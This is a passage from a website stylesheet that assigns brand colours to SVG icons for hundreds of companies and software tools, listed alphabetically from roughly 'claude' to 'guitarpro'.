.svg-claude{color:#D97757}.relsyn li a .svg-clerk{color:#6C47FF}.relsyn li a .svg-clevercloud{color:#171C36}.relsyn li a .svg-clickhouse{color:#FFCC01}.relsyn li a .svg-clickup{color:#7B68EE}.relsyn li a .svg-cliqz{color:#00AEF0}.relsyn li a .svg-clockify{color:#03A9F4}.relsyn li a .svg-clojure{color:#5881D8}.relsyn li a .svg-cloud66{color:#3C72B9}.relsyn li a .svg-cloudfoundry{color:#0C9ED5}.relsyn li a .svg-cloudbees{color:#1997B5}.relsyn li a .svg-cloudcannon{color:#407AFC}.relsyn li a .svg-cloudera{color:#F96702}.relsyn li a .svg-cloudflare{color:#F38020}.relsyn li a .svg-cloudflarepages{color:#F38020}.relsyn li a .svg-cloudflareworkers{color:#F38020}.relsyn li a .svg-cloudinary{color:#3448C5}.relsyn li a .svg-cloudron{color:#03A9F4}.relsyn li a .svg-cloudsmith{color:#2A6FE1}.relsyn li a .svg-cloudways{color:#2C39BD}.relsyn li a .svg-clubforce{color:#191176}.relsyn li a .svg-clubhouse{color:#FFE450}.relsyn li a .svg-clyp{color:#3CBDB1}.relsyn li a .svg-coop{color:#00B1E7}.relsyn li a .svg-cocacola{color:#D00013}.relsyn li a .svg-cockpit{color:#0066CC}.relsyn li a .svg-cockroachlabs{color:#6933FF}.relsyn li a .svg-cocoapods{color:#EE3322}.relsyn li a .svg-cocos{color:#55C2E1}.relsyn li a .svg-coda{color:#F46A54}.relsyn li a .svg-codacy{color:#222F29}.relsyn li a .svg-codeclimate{color:#000000}.relsyn li a .svg-codeblocks{color:#41AD48}.relsyn li a .svg-codechef{color:#5B4638}.relsyn li a .svg-codecrafters{color:#171920}.relsyn li a .svg-codefactor{color:#F44A6A}.relsyn li a .svg-codeigniter{color:#EF4223}.relsyn li a .svg-codemirror{color:#D30707}.relsyn li a .svg-codenewbie{color:#9013FE}.relsyn li a .svg-codepen{color:#000000}.relsyn li a .svg-codeproject{color:#FF9900}.relsyn li a .svg-codesandbox{color:#151515}.relsyn li a .svg-codesignal{color:#1062FB}.relsyn li a .svg-codestream{color:#008C99}.relsyn li a .svg-codeberg{color:#2185D0}.relsyn li a .svg-codecademy{color:#1F4056}.relsyn li a .svg-codeceptjs{color:#F6E05E}.relsyn li a .svg-codecov{color:#F01F7A}.relsyn li a .svg-codeforces{color:#1F8ACB}.relsyn li a .svg-codefresh{color:#08B1AB}.relsyn li a .svg-codeium{color:#09B6A2}.relsyn li a .svg-codemagic{color:#F45E3F}.relsyn li a .svg-codementor{color:#003648}.relsyn li a .svg-coder{color:#000000}.relsyn li a .svg-codersrank{color:#67A4AC}.relsyn li a .svg-coderwall{color:#3E8DCC}.relsyn li a .svg-codeship{color:#004466}.relsyn li a .svg-codewars{color:#B1361E}.relsyn li a .svg-codingame{color:#F2BB13}.relsyn li a .svg-codingninjas{color:#DD6620}.relsyn li a .svg-codio{color:#4574E0}.relsyn li a .svg-coffeescript{color:#2F2625}.relsyn li a .svg-coggle{color:#9ED56B}.relsyn li a .svg-cognizant{color:#1A4CA1}.relsyn li a .svg-coil{color:#000000}.relsyn li a .svg-coinmarketcap{color:#17181B}.relsyn li a .svg-coinbase{color:#0052FF}.relsyn li a .svg-comicfury{color:#79BD42}.relsyn li a .svg-commerzbank{color:#FFCC33}.relsyn li a .svg-commodore{color:#1E2A4E}.relsyn li a .svg-commonworkflowlanguage{color:#B5314C}.relsyn li a .svg-comptia{color:#C8202F}.relsyn li a .svg-compilerexplorer{color:#67C52A}.relsyn li a .svg-composer{color:#885630}.relsyn li a .svg-comsol{color:#368CCB}.relsyn li a .svg-conan{color:#6699CB}.relsyn li a .svg-concourse{color:#3398DC}.relsyn li a .svg-condaforge{color:#000000}.relsyn li a .svg-conekta{color:#0A1837}.relsyn li a .svg-confluence{color:#172B4D}.relsyn li a .svg-construct3{color:#00FFDA}.relsyn li a .svg-consul{color:#F24C53}.relsyn li a .svg-contabo{color:#00AAEB}.relsyn li a .svg-contactlesspayment{color:#000000}.relsyn li a .svg-contao{color:#F47C00}.relsyn li a .svg-contentful{color:#2478CC}.relsyn li a .svg-contentstack{color:#E74C3D}.relsyn li a .svg-continente{color:#E31E24}.relsyn li a .svg-contributorcovenant{color:#5E0D73}.relsyn li a .svg-conventionalcommits{color:#FE5196}.relsyn li a .svg-convertio{color:#FF3333}.relsyn li a .svg-cookiecutter{color:#D4AA00}.relsyn li a .svg-coolermaster{color:#1E1E28}.relsyn li a .svg-copaairlines{color:#0032A0}.relsyn li a .svg-coppel{color:#0266AE}.relsyn li a .svg-cora{color:#E61845}.relsyn li a .svg-coreldraw{color:#000000}.relsyn li a .svg-coronaengine{color:#F96F29}.relsyn li a .svg-coronarenderer{color:#E6502A}.relsyn li a .svg-corsair{color:#000000}.relsyn li a .svg-couchbase{color:#EA2328}.relsyn li a .svg-counterstrike{color:#000000}.relsyn li a .svg-countingworkspro{color:#2E3084}.relsyn li a .svg-coursera{color:#0056D2}.relsyn li a .svg-coveralls{color:#3F5767}.relsyn li a .svg-coze{color:#4D53E8}.relsyn li a .svg-craftcms{color:#E5422B}.relsyn li a .svg-craftsman{color:#D6001C}.relsyn li a .svg-cratedb{color:#009DC7}.relsyn li a .svg-crayon{color:#FF6A4C}.relsyn li a .svg-creality{color:#000000}.relsyn li a .svg-createreactapp{color:#09D3AC}.relsyn li a .svg-creativecommons{color:#EF9421}.relsyn li a .svg-creativetechnology{color:#000000}.relsyn li a .svg-credly{color:#FF6B00}.relsyn li a .svg-crehana{color:#4B22F4}.relsyn li a .svg-crewunited{color:#000000}.relsyn li a .svg-criticalrole{color:#000000}.relsyn li a .svg-crowdin{color:#2E3340}.relsyn li a .svg-crowdsource{color:#4285F4}.relsyn li a .svg-crunchbase{color:#0288D1}.relsyn li a .svg-crunchyroll{color:#F47521}.relsyn li a .svg-cryptpad{color:#0087FF}.relsyn li a .svg-crystal{color:#000000}.relsyn li a .svg-cucumber{color:#23D96C}.relsyn li a .svg-cultura{color:#1D2C54}.relsyn li a .svg-curseforge{color:#F16436}.relsyn li a .svg-customink{color:#4051B5}.relsyn li a .svg-cyberdefenders{color:#335EEA}.relsyn li a .svg-cycling74{color:#111111}.relsyn li a .svg-cypress{color:#69D3A7}.relsyn li a .svg-cytoscapedotjs{color:#F7DF1E}.relsyn li a .svg-d{color:#B03931}.relsyn li a .svg-dedge{color:#432975}.relsyn li a .svg-dwavesystems{color:#008CD7}.relsyn li a .svg-d3dotjs{color:#F9A03C}.relsyn li a .svg-daf{color:#00529B}.relsyn li a .svg-datev{color:#9BD547}.relsyn li a .svg-dazn{color:#F8F8F5}.relsyn li a .svg-dbeaver{color:#382923}.relsyn li a .svg-dcentertainment{color:#0078F0}.relsyn li a .svg-dhl{color:#FFCC00}.relsyn li a .svg-dji{color:#000000}.relsyn li a .svg-dlna{color:#48A842}.relsyn li a .svg-doi{color:#FAB70C}.relsyn li a .svg-dpd{color:#DC0032}.relsyn li a .svg-dsautomobiles{color:#1D1717}.relsyn li a .svg-dts{color:#F98B2B}.relsyn li a .svg-dtube{color:#F01A30}.relsyn li a .svg-dvc{color:#13ADC7}.relsyn li a .svg-davinciresolve{color:#233A51}.relsyn li a .svg-dacia{color:#646B52}.relsyn li a .svg-dailymotion{color:#0A0A0A}.relsyn li a .svg-daisyui{color:#1AD1A5}.relsyn li a .svg-dapr{color:#0D2192}.relsyn li a .svg-darkreader{color:#141E24}.relsyn li a .svg-dart{color:#0175C2}.relsyn li a .svg-darty{color:#EB1B23}.relsyn li a .svg-daserste{color:#001A4B}.relsyn li a .svg-dash{color:#008DE4}.relsyn li a .svg-dashlane{color:#0E353D}.relsyn li a .svg-dask{color:#FC6E6B}.relsyn li a .svg-dassaultsystemes{color:#005386}.relsyn li a .svg-datacamp{color:#03EF62}.relsyn li a .svg-datagrip{color:#000000}.relsyn li a .svg-datastax{color:#000000}.relsyn li a .svg-databricks{color:#FF3621}.relsyn li a .svg-datadog{color:#632CA6}.relsyn li a .svg-dataiku{color:#2AB1AC}.relsyn li a .svg-datocms{color:#FF7751}.relsyn li a .svg-datto{color:#199ED9}.relsyn li a .svg-dazhongdianping{color:#FF6633}.relsyn li a .svg-delonghi{color:#072240}.relsyn li a .svg-debian{color:#A81D33}.relsyn li a .svg-debridlink{color:#264E70}.relsyn li a .svg-decapcms{color:#FF0082}.relsyn li a .svg-decentraland{color:#FF2D55}.relsyn li a .svg-deepcool{color:#068584}.relsyn li a .svg-deepl{color:#0F2B46}.relsyn li a .svg-deepgram{color:#13EF93}.relsyn li a .svg-deepnote{color:#3793EF}.relsyn li a .svg-deliveroo{color:#00CCBC}.relsyn li a .svg-dell{color:#007DB8}.relsyn li a .svg-delphi{color:#E62431}.relsyn li a .svg-delta{color:#003366}.relsyn li a .svg-deluge{color:#094491}.relsyn li a .svg-deno{color:#70FFAF}.relsyn li a .svg-denon{color:#0B131A}.relsyn li a .svg-dependabot{color:#025E8C}.relsyn li a .svg-depositphotos{color:#000000}.relsyn li a .svg-derspiegel{color:#E64415}.relsyn li a .svg-deutschebahn{color:#F01414}.relsyn li a .svg-deutschebank{color:#0018A8}.relsyn li a .svg-deutschepost{color:#FFCC00}.relsyn li a .svg-deutschewelle{color:#05B2FC}.relsyn li a .svg-devexpress{color:#FF7200}.relsyn li a .svg-deviantart{color:#05CC47}.relsyn li a .svg-devpost{color:#003E54}.relsyn li a .svg-dgraph{color:#E50695}.relsyn li a .svg-dialogflow{color:#FF9800}.relsyn li a .svg-diaspora{color:#000000}.relsyn li a .svg-dictionarydotcom{color:#0049D7}.relsyn li a .svg-digg{color:#000000}.relsyn li a .svg-digikeyelectronics{color:#CC0000}.relsyn li a .svg-digitalocean{color:#0080FF}.relsyn li a .svg-dinersclub{color:#004C97}.relsyn li a .svg-dior{color:#000000}.relsyn li a .svg-directus{color:#263238}.relsyn li a .svg-discogs{color:#333333}.relsyn li a .svg-discord{color:#5865F2}.relsyn li a .svg-discourse{color:#000000}.relsyn li a .svg-discover{color:#FF6000}.relsyn li a .svg-disqus{color:#2E9FFF}.relsyn li a .svg-disroot{color:#50162D}.relsyn li a .svg-distrokid{color:#231F20}.relsyn li a .svg-django{color:#092E20}.relsyn li a .svg-dlib{color:#008000}.relsyn li a .svg-docker{color:#2496ED}.relsyn li a .svg-docsdotrs{color:#000000}.relsyn li a .svg-docsify{color:#2ECE53}.relsyn li a .svg-doctrine{color:#FC6A31}.relsyn li a .svg-docusaurus{color:#3ECC5F}.relsyn li a .svg-dogecoin{color:#C2A633}.relsyn li a .svg-dolby{color:#000000}.relsyn li a .svg-doordash{color:#FF3008}.relsyn li a .svg-dota2{color:#BF2E1A}.relsyn li a .svg-douban{color:#2D963D}.relsyn li a .svg-doubanread{color:#389EAC}.relsyn li a .svg-dovecot{color:#54BCAB}.relsyn li a .svg-dovetail{color:#190041}.relsyn li a .svg-downdetector{color:#FF160A}.relsyn li a .svg-doxygen{color:#2C4AA8}.relsyn li a .svg-dragonframe{color:#D4911E}.relsyn li a .svg-draugiemdotlv{color:#FF6600}.relsyn li a .svg-dreamstime{color:#50A901}.relsyn li a .svg-dribbble{color:#EA4C89}.relsyn li a .svg-drizzle{color:#C5F74F}.relsyn li a .svg-drone{color:#212121}.relsyn li a .svg-drooble{color:#19C4BE}.relsyn li a .svg-dropbox{color:#0061FF}.relsyn li a .svg-drupal{color:#0678BE}.relsyn li a .svg-ducati{color:#CC0000}.relsyn li a .svg-duckdb{color:#FFF000}.relsyn li a .svg-duckduckgo{color:#DE5833}.relsyn li a .svg-dungeonsanddragons{color:#ED1C24}.relsyn li a .svg-dunked{color:#2DA9D7}.relsyn li a .svg-dunzo{color:#00D290}.relsyn li a .svg-duolingo{color:#58CC02}.relsyn li a .svg-duplicati{color:#1E3A8A}.relsyn li a .svg-dynatrace{color:#1496FF}.relsyn li a .svg-edotleclerc{color:#0066CC}.relsyn li a .svg-e3{color:#E73D2F}.relsyn li a .svg-ea{color:#000000}.relsyn li a .svg-eac{color:#000000}.relsyn li a .svg-ebox{color:#BE2323}.relsyn li a .svg-edeka{color:#1B66B3}.relsyn li a .svg-ejs{color:#B4CA65}.relsyn li a .svg-epel{color:#FC0000}.relsyn li a .svg-erpnext{color:#0089FF}.relsyn li a .svg-esea{color:#0E9648}.relsyn li a .svg-eslgaming{color:#FFFF09}.relsyn li a .svg-eslint{color:#4B32C3}.relsyn li a .svg-esphome{color:#000000}.relsyn li a .svg-esri{color:#000000}.relsyn li a .svg-eagle{color:#0072EF}.relsyn li a .svg-easyeda{color:#1765F6}.relsyn li a .svg-eclipseadoptium{color:#FF1464}.relsyn li a .svg-eclipseche{color:#525C86}.relsyn li a .svg-eclipseide{color:#2C2255}.relsyn li a .svg-eclipsejetty{color:#FC390E}.relsyn li a .svg-eclipsemosquitto{color:#3C5280}.relsyn li a .svg-eclipsevertdotx{color:#782A90}.relsyn li a .svg-ecosia{color:#008009}.relsyn li a .svg-ecovacs{color:#1E384B}.relsyn li a .svg-edgeimpulse{color:#3B47C2}.relsyn li a .svg-editorconfig{color:#FEFEFE}.relsyn li a .svg-educative{color:#4951F5}.relsyn li a .svg-egnyte{color:#00968F}.relsyn li a .svg-eight{color:#0054FF}.relsyn li a .svg-eightsleep{color:#262729}.relsyn li a .svg-eljueves{color:#BE312E}.relsyn li a .svg-elastic{color:#005571}.relsyn li a .svg-elasticcloud{color:#005571}.relsyn li a .svg-elasticstack{color:#005571}.relsyn li a .svg-elasticsearch{color:#005571}.relsyn li a .svg-elavon{color:#0C2074}.relsyn li a .svg-electron{color:#47848F}.relsyn li a .svg-electronfiddle{color:#E79537}.relsyn li a .svg-elegoo{color:#2C3A83}.relsyn li a .svg-element{color:#0DBD8B}.relsyn li a .svg-elementor{color:#92003B}.relsyn li a .svg-elevenlabs{color:#000000}.relsyn li a .svg-eleventy{color:#222222}.relsyn li a .svg-elgato{color:#101010}.relsyn li a .svg-elixir{color:#4B275F}.relsyn li a .svg-ello{color:#000000}.relsyn li a .svg-elm{color:#1293D8}.relsyn li a .svg-elsevier{color:#FF6C00}.relsyn li a .svg-embarcadero{color:#ED1F35}.relsyn li a .svg-embark{color:#000000}.relsyn li a .svg-emberdotjs{color:#E04E39}.relsyn li a .svg-emby{color:#52B54B}.relsyn li a .svg-emirates{color:#D71921}.relsyn li a .svg-emlakjet{color:#0AE524}.relsyn li a .svg-empirekred{color:#72BE50}.relsyn li a .svg-endeavouros{color:#7F7FFF}.relsyn li a .svg-engadget{color:#000000}.relsyn li a .svg-enpass{color:#0D47A1}.relsyn li a .svg-enterprisedb{color:#FF3E00}.relsyn li a .svg-envato{color:#87E64B}.relsyn li a .svg-envoyproxy{color:#AC6199}.relsyn li a .svg-epicgames{color:#313131}.relsyn li a .svg-epson{color:#003399}.relsyn li a .svg-equinixmetal{color:#ED2224}.relsyn li a .svg-eraser{color:#EC2C40}.relsyn li a .svg-ericsson{color:#0082F0}.relsyn li a .svg-erlang{color:#A90533}.relsyn li a .svg-esotericsoftware{color:#3FA9F5}.relsyn li a .svg-espressif{color:#E7352C}.relsyn li a .svg-ethereum{color:#3C3C3D}.relsyn li a .svg-ethers{color:#2535A0}.relsyn li a .svg-ethiopianairlines{color:#648B1A}.relsyn li a .svg-etihadairways{color:#BD8B13}.relsyn li a .svg-etsy{color:#F16521}.relsyn li a .svg-eventstore{color:#5AB552}.relsyn li a .svg-eventbrite{color:#F05537}.relsyn li a .svg-evernote{color:#00A82D}.relsyn li a .svg-excalidraw{color:#6965DB}.relsyn li a .svg-exercism{color:#009CAB}.relsyn li a .svg-exordo{color:#DAA449}.relsyn li a .svg-exoscale{color:#DA291C}.relsyn li a .svg-expedia{color:#191E3B}.relsyn li a .svg-expensify{color:#0185FF}.relsyn li a .svg-expertsexchange{color:#00AAE7}.relsyn li a .svg-expo{color:#000020}.relsyn li a .svg-express{color:#000000}.relsyn li a .svg-expressvpn{color:#DA3940}.relsyn li a .svg-eyeem{color:#000000}.relsyn li a .svg-f{color:#378BBA}.relsyn li a .svg-fdroid{color:#1976D2}.relsyn li a .svg-fsecure{color:#00BAFF}.relsyn li a .svg-f1{color:#E10600}.relsyn li a .svg-f5{color:#E4002B}.relsyn li a .svg-faceit{color:#FF5500}.relsyn li a .svg-farfetch{color:#000000}.relsyn li a .svg-fcc{color:#1C3664}.relsyn li a .svg-ffmpeg{color:#007808}.relsyn li a .svg-fifa{color:#326295}.relsyn li a .svg-first{color:#0066B3}.relsyn li a .svg-fmod{color:#000000}.relsyn li a .svg-fox{color:#000000}.relsyn li a .svg-facebook{color:#0866FF}.relsyn li a .svg-facebookgaming{color:#005FED}.relsyn li a .svg-facebooklive{color:#ED4242}.relsyn li a .svg-facepunch{color:#EC1C24}.relsyn li a .svg-fairphone{color:#4495D1}.relsyn li a .svg-falco{color:#00AEC7}.relsyn li a .svg-falcon{color:#F0AD4E}.relsyn li a .svg-fampay{color:#FFAD00}.relsyn li a .svg-fandango{color:#FF7300}.relsyn li a .svg-fandom{color:#FA005A}.relsyn li a .svg-fanfou{color:#00CCFF}.relsyn li a .svg-fantom{color:#0928FF}.relsyn li a .svg-farcaster{color:#855DCD}.relsyn li a .svg-fareharbor{color:#0A6ECE}.relsyn li a .svg-fastapi{color:#009688}.relsyn li a .svg-fastify{color:#000000}.relsyn li a .svg-fastlane{color:#00F200}.relsyn li a .svg-fastly{color:#FF282D}.relsyn li a .svg-fathom{color:#9187FF}.relsyn li a .svg-fauna{color:#3A1AB6}.relsyn li a .svg-favro{color:#512DA8}.relsyn li a .svg-feathub{color:#9B9B9B}.relsyn li a .svg-fedex{color:#4D148C}.relsyn li a .svg-fedora{color:#51A2DA}.relsyn li a .svg-feedly{color:#2BB24C}.relsyn li a .svg-ferrari{color:#D40000}.relsyn li a .svg-ferrarindotvdot{color:#EB2E2C}.relsyn li a .svg-ferretdb{color:#042133}.relsyn li a .svg-fi{color:#00B899}.relsyn li a .svg-fiat{color:#941711}.relsyn li a .svg-fidoalliance{color:#FFBF3B}.relsyn li a .svg-fig{color:#000000}.relsyn li a .svg-figma{color:#F24E1E}.relsyn li a .svg-fila{color:#002D62}.relsyn li a .svg-filament{color:#FDAE4B}.relsyn li a .svg-filedotio{color:#3D3C9D}.relsyn li a .svg-filezilla{color:#BF0000}.relsyn li a .svg-files{color:#4285F4}.relsyn li a .svg-fineco{color:#00549F}.relsyn li a .svg-fing{color:#009AEE}.relsyn li a .svg-firebase{color:#DD2C00}.relsyn li a .svg-firefish{color:#F07A5B}.relsyn li a .svg-fireflyiii{color:#CD5029}.relsyn li a .svg-firefox{color:#FF7139}.relsyn li a .svg-firefoxbrowser{color:#FF7139}.relsyn li a .svg-fireship{color:#EB844E}.relsyn li a .svg-firewalla{color:#C8332D}.relsyn li a .svg-fitbit{color:#00B0B9}.relsyn li a .svg-fivem{color:#F40552}.relsyn li a .svg-fiverr{color:#1DBF73}.relsyn li a .svg-fizz{color:#00D672}.relsyn li a .svg-flashforge{color:#000000}.relsyn li a .svg-flask{color:#000000}.relsyn li a .svg-flat{color:#3481FE}.relsyn li a .svg-flathub{color:#000000}.relsyn li a .svg-flatpak{color:#4A90D9}.relsyn li a .svg-flickr{color:#0063DC}.relsyn li a .svg-flightaware{color:#19315B}.relsyn li a .svg-flipboard{color:#E12828}.relsyn li a .svg-flipkart{color:#2874F0}.relsyn li a .svg-floatplane{color:#00AEEF}.relsyn li a .svg-flood{color:#4285F4}.relsyn li a .svg-fluentbit{color:#49BDA5}.relsyn li a .svg-fluentd{color:#0E83C8}.relsyn li a .svg-fluke{color:#FFC20E}.relsyn li a .svg-flutter{color:#02569B}.relsyn li a .svg-flux{color:#5468FF}.relsyn li a .svg-fluxus{color:#FFFFFF}.relsyn li a .svg-flydotio{color:#24175B}.relsyn li a .svg-flyway{color:#CC0200}.relsyn li a .svg-fnac{color:#E1A925}.relsyn li a .svg-folium{color:#77B829}.relsyn li a .svg-fonoma{color:#02B78F}.relsyn li a .svg-fontawesome{color:#538DD7}.relsyn li a .svg-fontbase{color:#3D03A7}.relsyn li a .svg-fontforge{color:#F2712B}.relsyn li a .svg-ford{color:#00274E}.relsyn li a .svg-forgejo{color:#FB923C}.relsyn li a .svg-formik{color:#2563EB}.relsyn li a .svg-formspree{color:#E5122E}.relsyn li a .svg-formstack{color:#21B573}.relsyn li a .svg-fortinet{color:#EE3124}.relsyn li a .svg-fortran{color:#734F96}.relsyn li a .svg-fossa{color:#289E6D}.relsyn li a .svg-fossilscm{color:#548294}.relsyn li a .svg-foundryvirtualtabletop{color:#FE6A1F}.relsyn li a .svg-foursquare{color:#3333FF}.relsyn li a .svg-foursquarecityguide{color:#F94877}.relsyn li a .svg-foxtel{color:#EB5205}.relsyn li a .svg-fozzy{color:#F15B29}.relsyn li a .svg-framer{color:#0055FF}.relsyn li a .svg-framework{color:#000000}.relsyn li a .svg-framework7{color:#EE350F}.relsyn li a .svg-franprix{color:#EC6237}.relsyn li a .svg-frappe{color:#0089FF}.relsyn li a .svg-fraunhofergesellschaft{color:#179C7D}.relsyn li a .svg-freebsd{color:#AB2B28}.relsyn li a .svg-freecad{color:#729FCF}.relsyn li a .svg-freenas{color:#343434}.relsyn li a .svg-freelancer{color:#29B2FE}.relsyn li a .svg-freepik{color:#1273EB}.relsyn li a .svg-fresh{color:#FFDB1E}.relsyn li a .svg-frontendmentor{color:#3F54A3}.relsyn li a .svg-frontify{color:#2D3232}.relsyn li a .svg-fubo{color:#C83D1E}.relsyn li a .svg-fueler{color:#09C9E3}.relsyn li a .svg-fugacloud{color:#242F4B}.relsyn li a .svg-fujifilm{color:#FB0020}.relsyn li a .svg-fujitsu{color:#FF0000}.relsyn li a .svg-funimation{color:#5B0BB5}.relsyn li a .svg-furaffinity{color:#36566F}.relsyn li a .svg-furrynetwork{color:#2E75B4}.relsyn li a .svg-fusionauth{color:#F58320}.relsyn li a .svg-futurelearn{color:#DE00A5}.relsyn li a .svg-g2{color:#FF492C}.relsyn li a .svg-g2a{color:#F05F00}.relsyn li a .svg-g2g{color:#ED1C24}.relsyn li a .svg-gdal{color:#5CAE58}.relsyn li a .svg-gimp{color:#5C5543}.relsyn li a .svg-giphy{color:#FF6666}.relsyn li a .svg-gmx{color:#1C449B}.relsyn li a .svg-gnome{color:#4A86CF}.relsyn li a .svg-gnometerminal{color:#241F31}.relsyn li a .svg-gnu{color:#A42E2B}.relsyn li a .svg-gnubash{color:#4EAA25}.relsyn li a .svg-gnuemacs{color:#7F5AB6}.relsyn li a .svg-gnuicecat{color:#002F5B}.relsyn li a .svg-gnuprivacyguard{color:#0093DD}.relsyn li a .svg-gnusocial{color:#A22430}.relsyn li a .svg-gogdotcom{color:#86328A}.relsyn li a .svg-gsk{color:#F36633}.relsyn li a .svg-gsmarenadotcom{color:#D50000}.relsyn li a .svg-gstreamer{color:#FF3131}.relsyn li a .svg-gtk{color:#7FE719}.relsyn li a .svg-galaxus{color:#000000}.relsyn li a .svg-gameandwatch{color:#000000}.relsyn li a .svg-gamedeveloper{color:#E60012}.relsyn li a .svg-gamejolt{color:#CCFF00}.relsyn li a .svg-gamescience{color:#000000}.relsyn li a .svg-gamebanana{color:#FCEF40}.relsyn li a .svg-gameloft{color:#000000}.relsyn li a .svg-gamemaker{color:#000000}.relsyn li a .svg-garmin{color:#000000}.relsyn li a .svg-gatling{color:#FF9E2A}.relsyn li a .svg-gatsby{color:#663399}.relsyn li a .svg-gcore{color:#FF4C00}.relsyn li a .svg-geeksforgeeks{color:#2F8D46}.relsyn li a .svg-generalelectric{color:#0870D8}.relsyn li a .svg-generalmotors{color:#0170CE}.relsyn li a .svg-genius{color:#FFFF64}.relsyn li a .svg-gentoo{color:#54487A}.relsyn li a .svg-geopandas{color:#139C5A}.relsyn li a .svg-geocaching{color:#00874D}.relsyn li a .svg-geode{color:#8D7ACF}.relsyn li a .svg-gerrit{color:#EEEEEE}.relsyn li a .svg-getx{color:#8A2BE2}.relsyn li a .svg-ghost{color:#15171A}.relsyn li a .svg-ghostery{color:#00AEF0}.relsyn li a .svg-gin{color:#008ECF}.relsyn li a .svg-git{color:#F05032}.relsyn li a .svg-gitextensions{color:#212121}.relsyn li a .svg-gitlfs{color:#F64935}.relsyn li a .svg-gitforwindows{color:#80B3FF}.relsyn li a .svg-gitbook{color:#BBDDE5}.relsyn li a .svg-github{color:#181717}.relsyn li a .svg-githubactions{color:#2088FF}.relsyn li a .svg-githubcopilot{color:#000000}.relsyn li a .svg-githubpages{color:#222222}.relsyn li a .svg-githubsponsors{color:#EA4AAA}.relsyn li a .svg-gitkraken{color:#179287}.relsyn li a .svg-gitlab{color:#FC6D26}.relsyn li a .svg-gitconnected{color:#2E69AE}.relsyn li a .svg-gitea{color:#609926}.relsyn li a .svg-gitee{color:#C71D23}.relsyn li a .svg-gitpod{color:#FFAE33}.relsyn li a .svg-gitter{color:#ED1965}.relsyn li a .svg-glassdoor{color:#00A162}.relsyn li a .svg-glide{color:#18BED4}.relsyn li a .svg-glitch{color:#3333FF}.relsyn li a .svg-globus{color:#CA6201}.relsyn li a .svg-glovo{color:#F2CC38}.relsyn li a .svg-gmail{color:#EA4335}.relsyn li a .svg-go{color:#00ADD8}.relsyn li a .svg-gocd{color:#94399E}.relsyn li a .svg-godaddy{color:#1BDBDB}.relsyn li a .svg-gofundme{color:#00B964}.relsyn li a .svg-goland{color:#000000}.relsyn li a .svg-gotomeeting{color:#F68D2E}.relsyn li a .svg-godotengine{color:#478CBF}.relsyn li a .svg-gojek{color:#00AA13}.relsyn li a .svg-goldenline{color:#FFE005}.relsyn li a .svg-goldmansachs{color:#7399C6}.relsyn li a .svg-goodreads{color:#372213}.relsyn li a .svg-google{color:#4285F4}.relsyn li a .svg-googleadmob{color:#EA4335}.relsyn li a .svg-googleadsense{color:#4285F4}.relsyn li a .svg-googleads{color:#4285F4}.relsyn li a .svg-googleanalytics{color:#E37400}.relsyn li a .svg-googleappsscript{color:#4285F4}.relsyn li a .svg-googleassistant{color:#4285F4}.relsyn li a .svg-googleauthenticator{color:#4285F4}.relsyn li a .svg-googlebigquery{color:#669DF6}.relsyn li a .svg-googlebigtable{color:#669DF6}.relsyn li a .svg-googlecalendar{color:#4285F4}.relsyn li a .svg-googlecampaignmanager360{color:#1E8E3E}.relsyn li a .svg-googlecardboard{color:#FF7143}.relsyn li a .svg-googlechat{color:#34A853}.relsyn li a .svg-googlechrome{color:#4285F4}.relsyn li a .svg-googlechronicle{color:#4285F4}.relsyn li a .svg-googleclassroom{color:#0F9D58}.relsyn li a .svg-googlecloud{color:#4285F4}.relsyn li a .svg-googlecloudcomposer{color:#4285F4}.relsyn li a .svg-googlecloudspanner{color:#4285F4}.relsyn li a .svg-googlecloudstorage{color:#AECBFA}.relsyn li a .svg-googlecolab{color:#F9AB00}.relsyn li a .svg-googlecontaineroptimizedos{color:#4285F4}.relsyn li a .svg-googledatastudio{color:#669DF6}.relsyn li a .svg-googledataflow{color:#AECBFA}.relsyn li a .svg-googledataproc{color:#AECBFA}.relsyn li a .svg-googledisplayandvideo360{color:#34A853}.relsyn li a .svg-googledocs{color:#4285F4}.relsyn li a .svg-googledrive{color:#4285F4}.relsyn li a .svg-googleearth{color:#4285F4}.relsyn li a .svg-googleearthengine{color:#4285F4}.relsyn li a .svg-googlefit{color:#4285F4}.relsyn li a .svg-googlefonts{color:#4285F4}.relsyn li a .svg-googleforms{color:#7248B9}.relsyn li a .svg-googlegemini{color:#8E75B2}.relsyn li a .svg-googlehome{color:#4285F4}.relsyn li a .svg-googlekeep{color:#FFBB00}.relsyn li a .svg-googlelens{color:#4285F4}.relsyn li a .svg-googlemaps{color:#4285F4}.relsyn li a .svg-googlemarketingplatform{color:#4285F4}.relsyn li a .svg-googlemeet{color:#00897B}.relsyn li a .svg-googlemessages{color:#1A73E8}.relsyn li a .svg-googlenearby{color:#4285F4}.relsyn li a .svg-googlenews{color:#174EA6}.relsyn li a .svg-googlepay{color:#4285F4}.relsyn li a .svg-googlephotos{color:#4285F4}.relsyn li a .svg-googleplay{color:#414141}.relsyn li a .svg-googlepubsub{color:#AECBFA}.relsyn li a .svg-googlescholar{color:#4285F4}.relsyn li a .svg-googlesearchconsole{color:#458CF5}.relsyn li a .svg-googlesheets{color:#34A853}.relsyn li a .svg-googleslides{color:#FBBC04}.relsyn li a .svg-googlestreetview{color:#FEC111}.relsyn li a .svg-googletagmanager{color:#246FDB}.relsyn li a .svg-googletasks{color:#2684FC}.relsyn li a .svg-googletranslate{color:#4285F4}.relsyn li a .svg-grab{color:#00B14F}.relsyn li a .svg-gradle{color:#02303A}.relsyn li a .svg-gradleplaypublisher{color:#82B816}.relsyn li a .svg-grafana{color:#F46800}.relsyn li a .svg-grammarly{color:#027E6F}.relsyn li a .svg-grandfrais{color:#ED2D2F}.relsyn li a .svg-graphql{color:#E10098}.relsyn li a .svg-grapheneos{color:#0053A3}.relsyn li a .svg-graphite{color:#000000}.relsyn li a .svg-grav{color:#221E1F}.relsyn li a .svg-gravatar{color:#1E8CBE}.relsyn li a .svg-graylog{color:#FF3633}.relsyn li a .svg-greasyfork{color:#670000}.relsyn li a .svg-greatlearning{color:#0E39A9}.relsyn li a .svg-greensock{color:#88CE02}.relsyn li a .svg-greenhouse{color:#24A47F}.relsyn li a .svg-griddotai{color:#78FF96}.relsyn li a .svg-gridsome{color:#00A672}.relsyn li a .svg-grocy{color:#337AB7}.relsyn li a .svg-groupme{color:#00AFF0}.relsyn li a .svg-groupon{color:#53A318}.relsyn li a .svg-grubhub{color:#F63440}.relsyn li a .svg-grunt{color:#FAA918}.relsyn li a .svg-guangzhoumetro{color:#C51935}.relsyn li a .svg-guilded{color:#F5C400}.relsyn li a .svg-guitarpro{color:#569FFF}.relsyn li a 